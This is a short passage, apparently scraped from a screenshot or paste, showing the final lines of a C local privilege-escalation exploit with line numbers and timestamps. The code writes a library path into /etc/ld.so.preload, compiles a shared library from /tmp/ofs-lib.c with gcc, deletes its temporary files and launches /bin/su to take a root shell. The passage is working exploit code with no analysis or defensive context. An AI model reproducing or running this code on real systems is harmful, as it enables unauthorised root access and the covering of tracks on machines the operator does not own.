 3:51] 895 fprintf(stderr,"exploit failed\n");
3:51] 896 exit(-1);
3:51] 897 }
3:51] 898
3:51] 899 fprintf(stderr,"/etc/ld.so.preload created\n");
3:51] 900 fprintf(stderr,"creating shared library\n");
3:51] 901 lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
3:51] 902 write(lib,LIB,strlen(LIB));
3:51] 903 close(lib);
3:51] 904 lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
3:51] 905 if(lib != 0) {
3:51] 906 fprintf(stderr,"couldn't create dynamic library\n");
3:51] 907 exit(-1);
3:51] 908 }
3:51] 909 write(fd,"/tmp/ofs-lib.so\n",16);
3:51] 910 close(fd);
3:51] 911 system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
3:51] 912 execl("/bin/su","su",NULL);
3:51] 913 }
3:51] -